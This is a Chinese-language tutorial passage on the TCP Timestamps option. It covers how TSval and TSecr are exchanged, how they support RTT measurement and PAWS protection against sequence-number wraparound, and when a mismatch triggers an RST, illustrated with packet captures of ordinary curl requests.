





是否使用时间戳选项是在三次握手里面的 SYN 报文里面确定的。下面的包是curl github.com抓包得到的结果。





- 发送方发送数据时,将一个发送时间戳 1734581141 放在发送方时间戳

TSval中 - 接收方收到数据包以后,将收到的时间戳 1734581141 原封不动的返回给发送方,放在

TSecr字段中,同时把自己的时间戳 3303928779 放在TSval中 - 后面的包以此类推

0x02 Timestamps 选项的作用

Timestamps 选项的提出初衷是为了解决两个问题:

1、两端往返时延测量(RTTM)

2、序列号回绕(PAWS),接下来我们来进行介绍。



测量 RTTM

发送端在收到接收方发出的 ACK 报文以后,就可以通过这个响应报文的 TSecr

在启用 timestamp 选项之前,测量 RTT 的过程如下。



TCP 在发送一个包时,会记录这个包的发送的时间 t1,用收到这个包的确认包时 t2 减去 t1 就可以得到这次的 RTT。这里有一个问题,如果发出的包出现重传,计算就变得复杂起来,如下所示。

这里的 RTT 到底是 t3 - t1 还是 t3 - t2 呢?这两种方式无论选择哪一种都不太合适,无法得知收到的确认 ACK 是对第一次包还是重传包的的确认。TCP RFC6298 对这种行为的处理是不对重传包进行 RTT 计算,这样计算不会带来错误,但当所有包都出现重传的情况下,将没有包可用来计算 RTT。

在启用 Timestamps 选项以后,因为 ACK 包里包含了 TSval 和 TSecr,这样无论是正常确认包,还是重传确认包,都可以通过这两个值计算出 RTT。

PAWS



Timestamps 选项带来的第二个作用是帮助判断 PAWS,TCP 的序列号用 32bit 来表示,因此在 2^32 字节的数据传输后序列号就会溢出回绕。TCP 的窗口经过窗口缩放可以最高到 1GB(2^30),在高速网络中,序列号在很短的时间内就会被重复使用。

下面以一个实际的例子来说明,如下图所示。

假设发送了 6 个数据包,每个数据包的大小为 1GB,第 5 个包序列号发生回绕。第 2 个包因为某些原因延迟导致重传,但没有丢失到时间 t7 才到达。这个迷途数据包与后面要发送的第 6 个包序列号完全相同,如果没有一些措施进行区分,将会造成数据的紊乱。

如果有 Timestamps 的存在,内核会维护一个为每个连接维护一个 ts_recent 值,记录最后一次通信的的 timestamps 值,在 t7 时间点收到迷途数据包 2 时,由于数据包 2 的 timestamps 值小于 ts_recent 值,就会丢弃掉这个数据包。等 t8 时间点真正的数据包 6 到达以后,由于数据包 6 的 timestamps 值大于 ts_recent,这个包可以被正常接收。

0x03 补充说明

有几个需要说明的点

- timestamps 值是一个单调递增的值,与我们所知的 epoch 时间戳不是一回事,这个选项不要求两台主机进行时钟同步。两端 timestamps 值增加的间隔也可能步调不一致,比如一条主机以每 1ms 加一的方式递增,另外一条主机可以以每 1s 加一的方式递增。

- 与序列号一样,既然是递增 timestamps 值也是会溢出回绕的。

- timestamps 是一个双向的选项,如果只要有一方不开启,双方都将停用 timestamps。比如下面是



curl www.baidu.com得到的包。

可以看到客户端发起 SYN 包时带上了自己的 TSval,服务器回复的 SYN+ACK 包没有 TSval和TSecr,从此之后的包都没有带上时间戳选项了。



0x04 Timestamps 选项造成的 RST

三次握手中的第二步,如果服务端回复 SYN+ACK 包中的 TSecr 不等于握手第一步客户端发送 SYN 包中的 TSval,客户端在对 SYN+ACK 回复 RST。示例包如下所示。

待补充内容

随着 Timestamps 选项的引入,带来了一些安全性相关的问题,因为比较冷门,如果有读者感兴趣,可以留言,后面我再补充。

13-状态机魔鬼 —— TCP 11 种状态变迁及模拟重现

